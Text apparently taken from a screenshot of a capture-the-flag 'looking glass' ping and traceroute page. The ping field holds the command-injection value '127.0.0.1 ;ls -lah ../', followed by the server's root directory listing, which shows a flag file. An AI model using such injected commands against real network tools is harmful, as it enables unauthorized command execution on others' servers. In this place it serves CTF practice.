 looking glass
IP: 10.30.18.37
This Looking Glass provides you with information relative to backbone routing and network efficiency, providing you with the same transparency that customers on our network receive directly.
Traceroute allows a user to follow a packet through the network to a specific destination. It shows the domain, IP address and the roundtrip packet times as it traces the route to the destination.
Ping can be used to show whether or not a device with a valid Internet address or domain name can return packets sent to it by a specified server.
Ping Server 01 127.0.0.1 ;ls -lah ../ Test
drwxr-xr-x   1 root root 4.0K Nov  2  2020 bin
drwxr-xr-x   2 root root 4.0K Sep 19  2020 boot
drwxr-xr-x   5 root root  360 Mar  8 13:38 dev
-rw-------   1 root root  127 Nov  2  2020 entrypoint.sh
drwxr-xr-x   1 root root 4.0K Mar  8 13:38 etc
-rw-r--r--   1 root root   37 Nov  2  2020 flag_lKiQb
drwxr-xr-x   2 root root 4.0K Sep 19  2020 home
drwxr-xr-x   1 root root 4.0K Nov  2  2020 lib
drwxr-xr-x   2 root root 4.0K Oct 12  2020 lib64
drwxr-xr-x   2 root root 4.0K Oct 12  2020 media
drwxr-xr-x   2 root root 4.0K Oct 12  2020 mnt
drwxr-xr-x   2 root root 4.0K Oct 12  2020 opt
dr-xr-xr-x 691 root root    0 Mar  8 13:38 proc